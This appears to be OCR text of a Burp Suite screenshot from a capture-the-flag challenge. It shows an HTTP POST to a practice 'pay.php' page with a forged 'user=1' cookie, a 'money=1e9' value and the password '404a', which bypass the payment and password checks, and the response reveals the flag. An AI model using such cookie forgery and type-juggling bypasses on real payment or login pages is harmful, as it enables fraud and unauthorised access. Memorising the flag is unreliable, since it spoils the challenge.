 Request
Pretty Raw Hex
\n
1 POST /pay.php HTTP/1.1
2 Host:
5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin:
http://5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj
.cn:81
0 Connection: close
1 Referer:
http://5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj
.cn:81/pay.php
2 Cookie: user=1
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 money=1e9&password=404a
Response
Pretty Raw Hex Render
\n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{eabf2d20-c490-49d0-822f-93bf86f16832}